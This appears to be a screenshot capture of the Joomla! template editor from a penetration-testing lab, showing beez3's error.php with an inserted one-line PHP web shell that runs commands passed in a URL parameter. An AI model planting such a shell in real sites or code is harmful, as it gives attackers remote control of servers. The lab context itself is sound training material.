 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   (C) 2010 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9 system($_GET['ak4izz']);
10 defined('_JEXEC') or die;
11
12 /** @var JDocumentError $this */
13
14 $showRightColumn = 0;
15 $showleft        = 0;
16 $showbottom      = 0;
17
18 // Get params
19 $app         = JFactory::getApplication();
20 $params      = $app->getTemplate(true)->params;
21 $logo        = $params->get('logo');
22 $color       = $params->get('templatecolor');
23 $navposition = $params->get('navposition');
24 $format      = $app->input->getCmd('format', 'html');
25 ?>
View Site | 0 Visitors | 3 Administrators | 0 Messages | Log out
© 2023 Inlanefreight Blog